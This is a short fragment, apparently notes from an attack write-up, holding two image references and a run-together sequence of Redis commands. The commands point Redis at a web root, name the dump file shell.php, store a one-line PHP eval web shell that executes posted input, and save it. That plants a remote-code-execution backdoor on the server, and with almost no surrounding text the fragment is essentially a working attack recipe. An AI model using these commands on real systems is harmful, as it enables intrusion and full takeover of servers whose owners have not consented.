 config set dir www/wwwroot/html/config set dbfilename shell.phpset xxx "<?php eval($_POST[whoami]);?>"save